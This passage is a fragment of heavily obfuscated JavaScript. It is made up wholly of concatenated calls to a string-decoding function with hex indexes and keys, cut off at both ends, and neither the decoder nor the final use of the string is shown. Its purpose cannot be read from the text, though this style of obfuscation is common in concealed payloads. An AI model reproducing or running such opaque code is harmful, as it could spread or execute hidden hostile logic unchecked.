')+X(0xc99,'n(*@')+X(0x21c,'Z0vM')+X(0x71a,'N%Gd')+X(0xb4d,'lo&7')+X(0x81e,'7SI[')+X(0xa8,'#8T2')+X(0xd3b,'ZY3Y')+X(0x6b6,'VTZh')+X(0x8ac,'Khoq')+X(0x120,'YnnE')+X(0x8d6,']AiL')+X(0x9ef,']]MG')+X(0x462,'te4u')+X(0x93d,'Si[^')+X(0x627,'7SI[')+X(0xd8a,'dO!K')+X(0xc9f,'DBc]')+X(0xe49,'Fyoa')+X(0xda6,'FFfe')+X(0xca5,'(%MT')+X(0x21e,'h^!d')+X(0xd03,'N5HS')+X(0x8ff,'i2zo')+X(0xaf5,'Z6VU')+X(0xca8,'O@Zt')+X(0xad5,'VTZh')+X(0xd6d,'xqlp')+X(0x21b,'8Zcq')+X(0x2ab,'p2My')+X(0xd13,'C5hL')+X(0xa96,'N%Gd')+X(0xa93,'7SI[')+X(0xc44,'8Zcq')+X(0x6e1,'C2M)')+X(0x622,'Nd&c')+X(0x2ce,'(%MT')+X(0xb0,'Khoq')+X(0xacb,'VTZh')+X(0x142,'O@Zt')+X(0xdb6,'FFfe')+X(0xc52,'%kDo')+X(0x5e8,'%kDo')+X(0xbe5,'N%Gd')+X(0xe02,'DBc]')+X(0x578,'!$in')+X(0xbf6,'Z6VU')+X(0x393,'O@Zt')+X(0xa94,'s$mr')+X(0xc69,'#aPj')+X(0xd7d,'C2M)')+X(0x824,'C5hL')+X(0x2b4,'Z6VU')+X(0xbbd,'j(cw')+X(0x48f,'i2zo')+X(0x28a,'C2M)')+X(0x83e,'ZY3Y')+X(0x4e3,'%kDo')+X(0x55b,'j(cw')+X(0x32c,'i2zo')+X(0xcb7,'N5HS')+X(0xc88,']*58')+X(0x5f6,'O@Zt')+X(0x574,'n(*@')+X(0x3a9,'O@Zt')+X(0x9d3,'OU6K')+X(0xb86,'(%MT')+X(0x5d4,'Fyoa')+X(0xdad,'p2My')+X(0xc2c,'WCjP')+X(0x857,'Z0vM')+X(0x3f2,'C2M)')+X(0x2ae,'Nd&c')+X(0x8cb,'i2zo')+X(0x20c,'h^!d')+X(0x176,'NVbm')+X(0x4b9,'n(*@')+X(0x7a7,'C#df')+X(0x411,'N5HS')+X(0x59b,'DBc]')+X(0xdbd,'Z6VU')+X(0xa7f,'!$in')+X(0x248,'ZY3Y')+X(0x498,'0BN1')+X(0x71,'Q*#u')+X(0x2c3,'j(cw')+X(0x667,'s$mr')+X(0x31e,'(%MT')+X(0xc6f,'j(cw')+X(0x8d9,'FFfe')+X(0x834,'Z0vM')+X(0xba8,'YnnE')+X(0x24d,'OU6K')+X(0xa58,'i2zo')+X(0x427,'x[BF')+X(0x823,'C2M)')+X(0xb69,'i2zo')+X(0xa04,'j(cw')+X(0x8d1,'#aPj')+X(0x11b,'s$mr')+X(0xc3d,'(%MT')+X(0x221,'N%Gd')+X(0x9b,'%kDo')+X(0x8d2,'FFfe')+X(0x839,'n(*@')+X(0x1cc,'%kDo')+X(0xbcb,'!$in')+X(0x638,'x[BF')+X(0x99e,'j(cw')+X(0x2cf,'N5HS')+X(0x10e,'B14X')+X(0xb4e,']*58')+X(0x2c0,'Z6VU')+X(0xdff,'j(cw')+X(0xa1f,'p2My')+X(0x3bc,'N5HS')+X(0x7b5,'VTZh')+X(0xd7e,'ZY3Y')+X(0x4c0,'YnnE')+X(0x866,'#8T2')+X(0xcca,'PEc%')+X(0x8d5,'p2My')+X(0xad7,'B14X')+X(0x599,'VTZh')+X(0x123,'C2M)')+X(0x5d0,'Z6VU')+X(0xb33,'!$in')+X(0x83b,'B14X')+X(0x91f,'O@Zt')+X(0xe23,'pXw%')+X(0x15c,'p2My')+X(0x4da,'ZY3Y')+X(0x201,'C5hL')+X(0x121,']*58')+X(0x8d,'0BN1')+X(0x292,'WCjP')+X(0x362,'N5HS')+X(0x205,'dO!K')+X(0x511,'O@Zt')+X(0x412,'#aPj')+X(0x3c8,'0BN1')+X(0x276,'PEc%')+X(0x97c,'YnnE')+X(0xdec,'Khoq')+X(0x6ec,'Khoq')+X(0xa26,'C5hL')+X(0x6ad,'C2M)')+X(0x3fe,'8Zcq')+X(0x12a,'dO!K')+X(0xb74,'x9Ft')+X(0x1d0,'%kDo')+X(0xc92,'Z6VU')+X(0x364,']*58')+X(0x829,'YnnE')+X(0x906,'Q*#u'))+(X(0x589,'n(*@')+X(0x71c,'(%MT')+X(0xdf6,'0BN1')+X(0x640,'NVbm')+X(0x3e9,'Z0vM')+X(0x5b9,'NVbm')+X(0x279,'ZY3Y')+X(0x664,'DBc]')+X(0xc27,'pXw%')+X(0x888,'DBc]')+X(0x530,'s$mr')+X(0xc11,'j(cw')+X(0x29c,'Nd&c')+X(0x619,'Z6VU')+X(0xcc2,'^k&U')+X(0xa02,'WCjP')+X(0xf2,'C5hL')+X(0xd2a,'C#df')+X(0x30b,']*58')+X(0x75a,'te4u')+X(0x8dc,'%kDo')+X(0xa7d,'OU6K')+X(0x157,'[5x&')+X(0x2fb,'Z6VU')+X(0xdce,'C2M)')+X(0xb44,'FFfe')+X(0x34d,'xqlp')+X(0x9cd,'Z0vM')+X(0x327,'8Zcq')+X(0x648,'OU6K')+X(0x74d,'8Zcq')+X(0x442,'x9Ft')+X(0xca9,'Q*#u')+X(0xd5f,']*58')+X(0x915,'j(cw')+X(0xc95,'C#df')+X(0x656,'n(*@')+X(0x542,'p2My')+X(0xe06,'ZY3Y')+X(0xb6a,'[5x&')+X(0x985,'j(cw')+X(0x174,'B14X')+X(0xb10,'Q*#u')+X(0x133,'Z6VU')+X(0xdc1,'[5x&')+X(0x480,'Khoq')+X(0x42e,'B14X')+X(0xa0d,'Q*#u')+X(0xa15,'DReV')+X(0xa46,'DBc]')+X(0x7e0,'Khoq')+X(0xd5,'Z0vM')+X(0x98d,'!$in')+X(0x4a0,'ZY3Y')+X(0xa0c,'NVbm')+X(0x716,'i2zo')+X(0xe3e,'7SI[')+X(0x12f,'C5hL')+X(0x53e,'x9Ft')+X(0x693,'7SI[')+X(0xc51,'Nd&c')+X(0x6fc,'7SI[')+X(0x3a0,']*58')+X(0x9e6,'DReV')+X(0xa76,'(%MT')+X(0xb73,'#8T2')+X(0x191,'ZY3Y')+X(0x7e4,'7SI[')+X(0x7a2,']AiL')+X(0xd88,'x[BF')+X(0x630,'O@Zt')+X(0xe2b,'N5HS')+X(0xc68,'O@Zt')+X(0xc1f,'n(*@')+X(0x326,'7SI[')+X(0x8b8,'WCjP')+X(0x820,'C2M)')+X(0xa0a,'te4u')+X(0x864,'NVbm')+X(0x909,'YnnE')+X(0x1f2,'NVbm')+X(0x187,'!$in')+X(0xc73,'ZY3Y')+X(0xe44,']*58')+X(0x49b,'OU6K')+X(0xd65,'ZY3Y')+X(0x3a1,']]MG')+X(0x647,'8Zcq')+X(0x5d3,'(%MT')+X(0x204,'lo&7')+X(0x343,'lo&7')+X(0x6ca,'B14X')+X(0xa85,'FFfe')+X(0x111,'dO!K')+X(0x80e,'Nd&c')+X(0x9c2,'xqlp')+X(0xa42,'Nd&c')+X(0x939,'!$in')+X(0xa24,'x9Ft')+X(0x5ed,']AiL')+X(0x9de,'lo&7')+X(0x8a3,']AiL')+X(0x8f4,'N5HS')+X(0x1a7,'Q*#u')+X(0xcea,'h^!d')+X(0xa44,'j(cw')+X(0xc58,'h^!d')+X(0xa2c,'te4u')+X(0x944,'VTZh')+X(0x4d0,'VTZh')+X(0x3ef,'ZY3Y')+X(0x514,'x[BF')+X(0x3ec,'Q*#u')+X(0x9c,'PEc%')+X(0x235,'VTZh')+X(0xd71,']]MG')+X(0x1fa,'x9Ft')+X(0x954,'C2M)')+X(0x651,'FFfe')+X(0x39e,'B14X')+X(0x870,'DBc]')+X(0x6aa,'[5x&')+X(0xd3,'!$in')+X(0x750,'n(*@')+X(0x650,'DReV')+X(0x5af,'x[BF')+X(0x862,'WCjP')+X(0xc08,'te4u')+X(0xdfd,'C5hL')+X(0x420,'0BN1')+X(0x441,'h^!d')+X(0x78f,'dO!K')+X(0x417,'!$in')+X(0x1c7,'VTZh')+X(0xd41,'!$in')+X(0x330,'N5HS')+X(0x13a,'#aPj')+X(0xd79,'xqlp')+X(0xb30,'x[BF')+X(0x747,'Z6VU')+X(0xbc3,'j(cw')+X(0x82e,'0BN1')+X(0xb57,'te4u')+X(0x5e3,'PEc%')+X(0xbd0,'j(cw')+X(0xa3b,'B14X')+X(0xd63,'Z6VU')+X(0xa3d,'Q*#u')+X(0x538,'p2My')+X(0x919,'7SI[')+X(0xcdf,'N%Gd')+X(0x789,'pXw%')+X(0xac2,'!$in')+X(0xd2c,'Z0vM')+X(0xb70,']*58')+X(0x7be,'#aPj')+X(0x7dd,'[5x&')+X(0xa72,'C#df')+X(0x39b,'0BN1')+X(0xc39,'FFfe')+X(0xbc0,'Z6VU')+X(0x7a1,'h^!d')+X(0x6d,'NVbm')+X(0x4d9,'x9Ft')+X(0x452,'s$mr')+X(0x895,'0BN1')+X(0xb89,'Khoq')+X(0x91a,'n(*@')+X(0x848,'s$mr')+X(0xc78,'OU6K')+X(0xdab,'Nd&c')+X(0xd1f,'DReV')+X(0xcdc,'ZY3Y')+X(0xc70,'!$in')+X(0xbc8,'#8T2')+X(0xa86,'[5x&')+X(0xbba,'B14X')+X(0x948,'YnnE')+X(0x7e3,'C#df')+X(0xa71,'C5hL')+X(0x946,'!$in')+X(0x9f7,'N5HS')+X(0x448,']*58')+X(0x160,'Khoq')+X(0x10f,'xqlp')+X(0x4f3,'WCjP')+X(0xbd7,'p2My')+X(0x24f,'0BN1')+X(0x3e2,'ZY3Y')+X(0x7bd,'B14X')+X(0x4eb,'n(*@')+X(0x6e8,'dO!K')+X(0xc74,'p2My')+X(0xdc8,'O@Zt')+X(0x275,'C2M)')+X(0x965,'PEc%')+X(0x582,']]MG')+X(0x90b,'C2M)')+X(0x1c9,'Nd&c')+X(0x12e,'N%Gd'))+(X(0xde4,'%kDo')+X(0x122,'DBc]')+X(0xbe,'Fyoa')+X(0x615,'pXw%')+X(0x577,'i2zo')+X(0x9b5,'j(cw')+X(0xa0e,'N5HS')+X(0x657,'dO!K')+X(0x7b0,'te4u')+X(0x171,'j(cw')+X(0x2c1,'i2zo')+X(0x314,'WCjP')+X(0xa8c,'x[BF')+X(0x43b,'NVbm')+X(0xa05,'#aPj')+X(0x1c6,'Nd&c')+X(0x27c,'%kDo')+X(0xb4,'Nd&c')+X(0x7bb,'DReV')+X(0xdd6,'j(cw')+X(0xdb5,'O@Zt')+X(0xd4f,'!$in')+X(0x6eb,'x9Ft')+X(0x65a,'[5x&')+X(0xdb8,']*58')+X(0x8c9,']]MG')+X(0x871,'B14X')+X(0x9ce,'8Zcq')+X(0x4fb,'i2zo')+X(0x408,'O@Zt')+X(0x4d2,'PEc%')+X(0x1f3,'Khoq')+X(0xbb7,'N%Gd')+X(0x31d,'Nd&c')+X(0xa82,'C#df')+X(0xa14,'NVbm')+X(0x3ad,'#8T2')+X(0x82c,'n(*@')+X(0xbf8,'lo&7')+X(0xed,'B14X')+X(0x7b6,'dO!K')+X(0xdd4,'Z0vM')+X(0xdd5,'%kDo')+X(0xb83,'8Zcq')+X(0xbf5,'NVbm')+X(0xb04,'8Zcq')+X(0x370,'NVbm')+X(0x612,'B14X')+X(0xdf8,'te4u')+X(0x5a9,'C5hL')+X(0xe45,'YnnE')+X(0x143,'Fyoa')+X(0x8df,'0BN1')+X(0x9b2,'!$in')+X(0xbd,'(%MT')+X(0xd12,'Nd&c')+X(0x6d1,'OU6K')+X(0x9e7,'O@Zt')+X(0xc36,'Q*#u')+X(0xcfd,'Si[^')+X(0x34a,'C#df')+X(0x9e2,'O@Zt')+X(0x2c9,'YnnE')+X(0x6d8,']*58')+X(0x86c,'n(*@')+X(0x256,'x9Ft')+X(0x193,'j(cw')+X(0x89f,'DBc]')+X(0x60f,'FFfe')+X(0x2f7,'(%MT')+X(0x8e3,'VTZh')+X(0x39d,'Q*#u')+X(0xa5,'h^!d')+X(0x8f0,'Fyoa')+X(0xd4d,'lo&7')+X(0xf5,'!$in')+X(0x805,'0BN1')+X(0x845,'OU6K')+X(0x4f2,'0BN1')+X(0xc94,'WCjP')+X(0x7fe,'FFfe')+X(0xe3f,'NVbm')+X(0x47e,'Nd&c')+X(0x56c,'DBc]')+X(0x507,'Z6VU')+X(0xd26,'8Zcq')+X(0x451,'NVbm')+X(0x654,'FFfe')+X(0xddc,'DReV')+X(0xca0,'C#df')+X(0x681,'#8T2')+X(0xd52,'%kDo')+X(0x819,'pXw%')+X(0xba6,'x9Ft')+X(0xbef,'Z0vM')+X(0xfd,'%kDo')+X(0x527,'C5hL')+X(0x59f,'FFfe')+X(0xa25,'DBc]')+X(0x18b,'[5x&')+X(0x934,'#aPj')+X(0x55c,'ZY3Y')+X(0x19e,'#8T2')+X(0x258,'Khoq')+X(0xd99,'Si[^')+X(0xca,'h^!d')+X(0x703,'lo&7')+X(0xd37,'s$mr')+X(0x699,'x9Ft')+X(0xd5b,'O@Zt')+X(0x6b8,'(%MT')+X(0x591,'lo&7')+X(0x765,'C2M)')+X(0xc0d,'N%Gd')+X(0x711,'NVbm')+X(0xcc3,'N5HS')+X(0x152,'pXw%')+X(0x172,'Q*#u')+X(0xc3c,'Nd&c')+X(0xfc,'YnnE')+X(0x943,'VTZh')+X(0x257,'Nd&c')+X(0xd19,'Nd&c')+X(0x8ab,'Si[^')+X(0xb45,'0BN1')+X(0xbb2,'dO!K')+X(0x75c,'dO!K')+X(0xcd4,'C#df')+X(0x95c,'pXw%')+X(0x6d2,'j(cw')+X(0xbab,'B14X')+X(0x48a,'VTZh')+X(0xc5a,'NVbm')+X(0x25e,'^k&U')+X(0xcd7,'C5hL')+X(0x6f0,'pXw%')+X(0x6d4,'xqlp')+X(0xc2d,'C2M)')+X(0x3b1,'O@Zt')+X(0xc98,'Si[^')+X(0xaf6,'Khoq')+X(0x8a1,'B14X')+X(0x4f4,'j(cw')+X(0xb63,'lo&7')+X(0xc1a,'!$in')+X(0x88a,'DBc]')+X(0x385,'C2M)')+X(0x1e2,'Si[^')+X(0x2c8,'x[BF')+X(0x41c,'^k&U')+X(0xf3,'(%MT')+X(0x414,'#aPj')+X(0x740,'Nd&c')+X(0x103,'i2zo')+X(0x851,'xqlp')+X(0xca3,'#aPj')+X(0xb6e,'n(*@')+X(0x26d,'8Zcq')+X(0x5a6,'NVbm')+X(0x21d,'Si[^')+X(0x21f,'Z6VU')+X(0x312,'s$mr')+X(0x67f,'Khoq')+X(0x43e,'Q*#u')+X(0xb5b,'lo&7')+X(0x489,'dO!K')+X(0x4b2,'ZY3Y')+X(0xda1,'#8T2')+X(0x914,'x[BF')+X(0xb54,'N%Gd')+X(0x9d8,'C#df')+X(0xa2,'N%Gd')+X(0xe38,'Khoq')+X(0x696,'DReV')+X(0x329,'^k&U')+X(0xe14,'(%MT')+X(0xdf3,'x9Ft')+X(0x354,'YnnE')+X(0x9ff,'OU6K')+X(0x7f2,']]MG')+X(0xb3d,']AiL')+X(0x440,'Z0vM')+X(0xdcb,']]MG')+X(0xa00,'N5HS')+X(0x3f6,'0BN1')+X(0x929,'n(*@')+X(0x159,'xqlp')+X(0xc0c,'dO!K')+X(0x194,'x[BF')+X(0xe2,']]MG')+X(0x714,']AiL')+X(0x84e,'B14X')+X(0xc14,'#aPj')+X(0xd72,'h^!d')+X(0xb13,'x9Ft')+X(0xd09,'xqlp')+X(0x92a,'Z0vM')+X(0x82f,'h^!d')+X(0x83d,'xqlp')+X(0x262,'[5x&'))+(X(0x971,'lo&7')+X(0x76d,'x9Ft')+X(0x229,'x[BF')+X(0xaf8,'h^!d')+X(0x68c,'(%MT')+X(0x64b,'WCjP')+X(0x2fe,'Khoq')+X(0x4fc,'N%Gd')+X(0x51b,'te4u')+X(0xcfe,'lo&7')+X(0x4b5,'(%MT')+X(0x8e4,'0BN1')+X(0x832,'Khoq')+X(0xa9a,'Q*#u')+X(0x2d0,']AiL')+X(0x926,'i2zo')+X(0xa6a,'j(cw')+X(0x87f,'Z6VU')+X(0x631,'VTZh')+X(0xd6f,'VTZh')+X(0x47b,'OU6K')+X(0xd42,'C2M)')+X(0xb1c,'lo&7')+X(0x430,'VTZh')+X(0xe16,'!$in')+X(0x9f,'Khoq')+X(0xb88,'!$in')+X(0x8b1,'te4u')+X(0x7b,'Khoq')+X(0xc60,']*58')+X(0x721,'FFfe')+X(0xd17,'ZY3Y')+X(0x551,'Q*#u')+X(0x815,']AiL')+X(0x56e,'OU6K')+X(0xad6,'C5hL')+X(0xa08,'^k&U')+X(0x9e0,'j(cw')+X(0xc61,'7SI[')+X(0x1a0,'j(cw')+X(0xc07,'n(*@')+X(0xb9d,'xqlp')+X(0x883,'PEc%')+X(0xa43,'N5HS')+X(0xa3e,'x[BF')+X(0x571,'Z0vM')+X(0x808,'Khoq')+X(0xe03,'O@Zt')+X(0xa2b,'#8T2')+X(0xcfa,'8Zcq')+X(0xa6f,'O@Zt')+X(0x82a,'[5x&')+X(0xe1a,'xqlp')+X(0xa4c,'N5HS')+X(0x2f2,'lo&7')+X(0x8f2,'!$in')+X(0x652,'te4u')+X(0xaaf,'(%MT')+X(0x6ab,'x9Ft')+X(0x2ad,'Z0vM')+X(0x68d,'x9Ft')+X(0xbe9,'DReV')+X(0x95a,'0BN1')+X(0x6b2,'DReV')+X(0xa2d,'FFfe')+X(0x9b7,'0BN1')+X(0xaed,'%kDo')+X(0x6fa,'7SI[')+X(0xae6,'FFfe')+X(0xb1b,'8Zcq')+X(0xc20,'ZY3Y')+X(0x3bd,'p2My')+X(0x1ab,'FFfe')+X(0x902,']*58')+X(0x263,'DBc]')+X(0x8ba,'[5x&')+X(0xa87,'!$in')+X(0x222,'YnnE')+X(0xa47,'VTZh')+X(0x990,'n(*@')+X(0x52f,'i2zo')+X(0x6f9,'j(cw')+X(0x9d,'C5hL')+X(0x8c,'#aPj')+X(0xe9,'x9Ft')+X(0xd93,'7SI[')+X(0x321,'s$mr')+X(0xdc6,'Nd&c')+X(0x887,'lo&7')+X(0x3dc,'n(*@')+X(0xc5c,'N%Gd')+X(0xbe8,'0BN1')+X(0xc57,'WCjP')+X(0x605,'p2My')+X(0x7f5,']]MG')+X(0x20d,'n(*@')+X(0x1d3,'OU6K')+X(0x6c6,'x9Ft')+X(0x6c1,'[5x&')+X(0x458,'n(*@')+X(0x36e,']AiL')+X(0xbb4,'%kDo')+X(0x3d9,'8Zcq')+X(0x92f,'dO!K')+X(0x993,'Q*#u')+X(0x13d,'i2zo')+X(0x9a9,'B14X')+X(0xb62,'PEc%')+X(0x575,'PEc%')+X(0x1c8,'#aPj')+X(0x72b,'FFfe')+X(0x199,'!$in')+X(0x3c9,'#8T2')+X(0xdc2,'s$mr')+X(0xbc1,'pXw%')+X(0x6f1,'p2My')+X(0xad8,'N%Gd')+X(0xa74,'C#df')+X(0x19b,']]MG')+X(0x436,'B14X')+X(0x810,'ZY3Y')+X(0x583,'Fyoa')+X(0x4f0,'%kDo')+X(0x7d5,'WCjP')+X(0x397,'Z0vM')+X(0x58c,']]MG')+X(0x86,'Z6VU')+X(0x373,'dO!K')+X(0x6d9,'#8T2')+X(0x104,'WCjP')+X(0x465,'^k&U')+X(0x6bf,']AiL')+X(0x11c,'Z0vM')+X(0xc24,'C5hL')+X(0x859,'[5x&')+X(0xe37,'B14X')+X(0xe30,'DBc]')+X(0x4d8,'dO!K')+X(0xad2,'j(cw')+X(0xa61,'NVbm')+X(0x94a,'C#df')+X(0x568,'!$in')+X(0x65f,'N5HS')+X(0x996,'VTZh')+X(0xa22,'te4u')+X(0xe48,'N%Gd')+X(0x855,'lo&7')+X(0xcd0,'NVbm')+X(0xa4e,'Si[^')+X(0x2f9,'PEc%')+X(0x2f4,'(%MT')+X(0xd98,'i2zo')+X(0x2eb,'ZY3Y')+X(0x422,'te4u')+X(0x286,'%kDo')+X(0x552,'WCjP')+X(0xb7,']AiL')+X(0x395,'te4u')+X(0x968,'%kDo')+X(0xcaa,'FFfe')+X(0x224,'B14X')+X(0xe2f,'OU6K')+X(0x353,'DReV')+X(0x9f1,'[5x&')+X(0x80d,'7SI[')+X(0x165,'8Zcq')+X(0x3b9,']AiL')+X(0x9ac,'Fyoa')+X(0xa0f,'dO!K')+X(0xb3e,'C#df')+X(0x91e,'lo&7')+X(0x869,'te4u')+X(0x2a0,'Z6VU')+X(0xe05,'Khoq')+X(0x363,'N%Gd')+X(0x483,'C5hL')+X(0x54d,'PEc%')+X(0x6a3,'WCjP')+X(0x342,'!$in')+X(0xda2,'lo&7')+X(0x564,'[5x&')+X(0x885,'0BN1')+X(0x5be,'YnnE')+X(0x838,'PEc%')+X(0x88d,'Khoq')+X(0x2f8,'C#df')+X(0x57a,'^k&U')+X(0x9c1,'DBc]')+X(0xd68,'VTZh')+X(0x83f,'OU6K')+X(0x7d3,'%kDo')+X(0x7ea,'xqlp')+X(0xf9,'x9Ft')+X(0x2a3,'x[BF')+X(0x7b8,']]MG')+X(0xdaa,'ZY3Y')+X(0xb35,'i2zo')+X(0x1fe,'DReV')+X(0x234,'h^!d')+X(0x469,']AiL'))+(X(0xd5e,'O@Zt')+X(0xd83,'N5HS')+X(0x844,'FFfe')+X(0xd1b,'C2M)')+X(0x14a,'te4u')+X(0x4aa,'Nd&c')+X(0xd25,'Fyoa')+X(0x7a9,'C#df')+X(0xe22,'j(cw')+X(0x4e7,'i2zo')+X(0x22d,'[5x&')+X(0x114,'h^!d')+X(0x2dc,'VTZh')+X(0x62d,'#8T2')+X(0xdd1,'Fyoa')+X(0x9e9,'C#df')+X(0xe28,'C5hL')+X(0xa10,'N5HS')+X(0x850,'x[BF')+X(0x7af,'B14X')+X(0x7b2,'j(cw')+X(0x3b3,'NVbm')+X(0xe0d,'7SI[')+X(0xa5e,'[5x&')+X(0x78b,'NVbm')+X(0x9ee,'n(*@')+X(0xa07,'N%Gd')+X(0x67c,'Q*#u')+X(0x20e,'DReV')+X(0x181,']*58')+X(0xb01,'VTZh')+X(0xb15,'VTZh')+X(0x3d5,'[5x&')+X(0x795,'p2My')+X(0x9f4,'Z0vM')+X(0x725,'i2zo')+X(0x59c,']*58')+X(0xa80,'N%Gd')+X(0x84b,'h^!d')+X(0x1c3,'DReV')+X(0x58d,'x[BF')+X(0x5a4,'C#df')+X(0x860,']*58')+X(0x413,'!$in')+X(0x487,'i2zo')+X(0x269,'j(cw')+X(0x964,'pXw%')+X(0x695,']AiL')+X(0xcf8,'n(*@')+X(0xd9e,'^k&U')+X(0xbdb,'Q*#u')+X(0xb6f,'Fyoa')+X(0x65b,'ZY3Y')+X(0x2d6,'DReV')+X(0xde7,'x9Ft')+X(0x41d,'0BN1')+X(0x79c,']*58')+X(0xbe3,'^k&U')+X(0x98b,'xqlp')+X(0x775,'#8T2')+X(0xbb5,'Si[^')+X(0xa90,'Khoq')+X(0xa6c,'pXw%')+X(0x3da,'[5x&')+X(0xb1,'C2M)')+X(0xb5f,'C#df')+X(0xf0,'Si[^')+X(0xaa1,'DBc]')+X(0x30c,'Khoq')+X(0xdfe,'lo&7')+X(0xcad,'N%Gd')+X(0xd97,'Q*#u')+X(0x226,'j(cw')+X(0x4cb,'Z6VU')+X(0xe04,'O@Zt')+X(0x368,'%kDo')+X(0xc62,'0BN1')+X(0x57f,'te4u')+X(0x2c6,'8Zcq')+X(0x9df,'#aPj')+X(0x861,'Z6VU')+X(0x1c4,'te4u')+X(0x68b,'DReV')+X(0x63c,'^k&U')+X(0xde9,'C#df')+X(0x62a,'Z6VU')+X(0x891,'C#df')+X(0x8e,'PEc%')+X(0x942,']AiL')+X(0x94f,'h^!d')+X(0x6c0,'ZY3Y')+X(0xa59,'h^!d')+X(0x391,'C#df')+X(0xd66,'Fyoa')+X(0x5cf,']AiL')+X(0x477,'j(cw')+X(0x85e,'Si[^')+X(0xaad,'h^!d')+X(0x46c,'n(*@')+X(0xbd6,'Khoq')+X(0x9fe,'C2M)')+X(0x16b,'NVbm')+X(0x841,'Khoq')+X(0xbea,'8Zcq')+X(0xa5c,'ZY3Y')+X(0xc8e,'s$mr')+X(0x717,'OU6K')+X(0x8e5,'!$in')+X(0xdd3,'dO!K')+X(0xa9,'DReV')+X(0x691,'%kDo')+X(0x33c,'p2My')+X(0xaab,'ZY3Y')+X(0x759,'^k&U')+X(0x73b,'FFfe')+X(0x95f,'PEc%')+X(0xc76,'WCjP')+X(0x97f,'#aPj')+X(0xdee,'ZY3Y')+X(0x84d,'j(cw')+X(0x951,'NVbm')+X(0x7c8,'ZY3Y')+X(0xcec,'pXw%')+X(0x56a,'Q*#u')+X(0x96d,'FFfe')+X(0xd0b,'O@Zt')+X(0xc40,'Z6VU')+X(0x158,'Z0vM')+X(0x6a4,'ZY3Y')+X(0xc46,'pXw%')+X(0x7ab,'Si[^')+X(0x760,'8Zcq')+X(0x46f,'lo&7')+X(0xc7b,'^k&U')+X(0x23f,'YnnE')+X(0x4e4,'n(*@')+X(0x791,'NVbm')+X(0xa19,'p2My')+X(0xa1d,'Z6VU')+X(0x9da,'(%MT')+X(0x961,']]MG')+X(0x277,'xqlp')+X(0x28c,'C5hL')+X(0x515,'YnnE')+X(0xb23,'ZY3Y')+X(0x516,'N5HS')+X(0xd3e,'Nd&c')+X(0x7f6,'PEc%')+X(0x587,'O@Zt')+X(0x7d6,'0BN1')+X(0x3ca,'VTZh')+X(0x9a6,'B14X')+X(0x79f,'%kDo')+X(0xa7a,'N%Gd')+X(0x328,'lo&7')+X(0x610,'%kDo')+X(0xb37,'Khoq')+X(0xdb3,'Q*#u')+X(0x259,'lo&7')+X(0xe1e,'WCjP')+X(0x8c2,'n(*@')+X(0x3bb,'%kDo')+X(0x401,'%kDo')+X(0x156,'N%Gd')+X(0x7b3,'h^!d')+X(0x9b0,'Khoq')+X(0x963,'N%Gd')+X(0xbca,'!$in')+X(0xdbe,'O@Zt')+X(0x9bd,'x9Ft')+X(0x5b3,']*58')+X(0x797,'YnnE')+X(0x88e,'C2M)')+X(0xcb6,'Khoq')+X(0x4c4,'7SI[')+X(0xd24,'Fyoa')+X(0xc1,'s$mr')+X(0xb2d,'#8T2')+X(0x37d,'N5HS')+X(0xd73,'h^!d')+X(0xb8f,'Z6VU')+X(0x7f9,'Fyoa')+X(0x71f,'0BN1')+X(0x7e9,'Z0vM')+X(0xd2d,'Z0vM')+X(0x7d2,'C5hL')+X(0x4c1,'C#df')+X(0xdcf,'n(*@')+X(0xc80,'C#df')+X(0xec,'x9Ft')+X(0xa37,'Z6VU')+X(0x2d1,'Khoq')+X(0xb32,'N5HS')+X(0x5a1,'7SI[')+X(0x506,'te4u')+X(0xaf3,'te4u')+X(0x69b,'i2zo')+X(0x5e6,'i2zo')+X(0x853,'NVbm')+X(0xd08,'O@Zt'))+(X(0x7d0,']*58')+X(0xde6,'s$mr')+X(0xb00,'[5x&')+X(0x62f,'DReV')+X(0x1d7,'FFfe')+X(0x6c4,'lo&7')+X(0xd1c,'p2My')+X(0x8eb,'7SI[')+X(0x2bf,']]MG')+X(0x899,'PEc%')+X(0x94e,'0BN1')+X(0x835,']]MG')+X(0x3fb,'ZY3Y')+X(0x5f4,'ZY3Y')+X(0x1b7,'Q*#u')+X(0x466,'#aPj')+X(0x517,'x[BF')+X(0x57e,'FFfe')+X(0xbcf,'Nd&c')+X(0x769,'x[BF')+X(0xb0f,'s$mr')+X(0x95b,'[5x&')+X(0x2f6,'Si[^')+X(0x718,'n(*@')+X(0x816,'Fyoa')+X(0x1ec,'VTZh')+X(0x4b7,'x9Ft')+X(0x255,'8Zcq')+X(0x218,'s$mr')+X(0x7c6,'s$mr')+X(0xd33,'0BN1')+X(0xda0,'DBc]')+X(0x35c,'x9Ft')+X(0x44c,'7SI[')+X(0xa9b,'C5hL')+X(0x1e8,'C5hL')+X(0xb8a,'C#df')+X(0x6f6,'PEc%')+X(0x970,'te4u')+X(0x3c5,'x[BF')+X(0x6b1,'DBc]')+X(0xd76,'O@Zt')+X(0x2fa,'[5x&')+X(0x8ae,'PEc%')+X(0x33b,'C2M)')+X(0x37b,'n(*@')+X(0xb7c,'8Zcq')+X(0xb1f,'Fyoa')+X(0x85,'VTZh')+X(0xc67,'Q*#u')+X(0x897,'C#df')+X(0x17a,'Nd&c')+X(0x60b,'Fyoa')+X(0x737,'Q*#u')+X(0xae8,'VTZh')+X(0x65e,'!$in')+X(0xae5,'s$mr')+X(0x5d7,'h^!d')+X(0x435,'%kDo')+X(0xc05,'NVbm')+X(0x680,'pXw%')+X(0xa97,'C#df')+X(0xa40,'Q*#u')+X(0x5d8,'!$in')+X(0x40e,'0BN1')+X(0x78e,'#8T2')+X(0x25a,'p2My')+X(0x73f,'i2zo')+X(0xa27,']]MG')+X(0xadd,'j(cw')+X(0x590,']AiL')+X(0x4bd,']]MG')+X(0x524,'n(*@')+X(0xa32,'7SI[')+X(0x344,'s$mr')+X(0xa7e,'p2My')+X(0x69c,']AiL')+X(0x131,'s$mr')+X(0x361,'p2My')+X(0x59e,'0BN1')+X(0x87b,'N%Gd')+X(0x2b8,'#aPj')+X(0xd45,'C2M)')+X(0xc01,'#aPj')+X(0x4b0,'Z6VU')+X(0x896,'NVbm')+X(0x967,'FFfe')+X(0xb2,'ZY3Y')+X(0xbc6,'B14X')+X(0x3c1,'YnnE')+X(0xa0b,'s$mr')+X(0x7b4,'(%MT')+X(0x867,'#aPj')+X(0x3fa,'8Zcq')+X(0x8ce,']]MG')+X(0x33a,'YnnE')+X(0xdf1,'DBc]')+X(0x141,'Si[^')+X(0x70a,'i2zo')+X(0xd05,'(%MT')+X(0x421,']*58')+X(0x8fa,'#8T2')+X(0x36c,'s$mr')+X(0x893,'0BN1')+X(0x